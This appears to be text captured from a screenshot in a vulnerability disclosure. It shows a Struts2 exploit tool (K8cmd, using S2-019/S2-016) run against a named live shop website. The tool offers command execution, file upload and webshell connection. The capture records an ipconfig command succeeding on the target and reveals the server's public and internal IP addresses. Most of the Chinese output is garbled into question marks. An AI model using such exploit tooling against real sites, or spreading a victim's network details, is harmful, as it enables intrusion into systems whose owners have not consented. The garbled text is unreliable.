 目标: http://shop.js808.cn/
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig
★K8cmd-> ipconfig
================================================================================
Windows IP ??
?????? loopback:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::907c:93f:91eb:3e8e%18
???? IPv4 ?? . . . . . . . : 169.254.62.142
???? . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
?????? ???? 2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::a411:4c36:76fa:81ed%17
IPv4 ?? . . . . . . . . . . . . : 120.27.34.250
???? . . . . . . . . . . . . : 255.255.252.0
????. . . . . . . . . . . . . : 120.27.35.247
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::501b:cf0a:6737:4d3f%16
IPv4 ?? . . . . . . . . . . . . : 10.252.25.90
???? . . . . . . . . . . . . : 255.255.248.0
????. . . . . . . . . . . . . :
????? isatap.{5EB74EC7-FEEB-4C7E-9D1D-0E8E26EE7714}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? ????* 6:
www.wooyun.org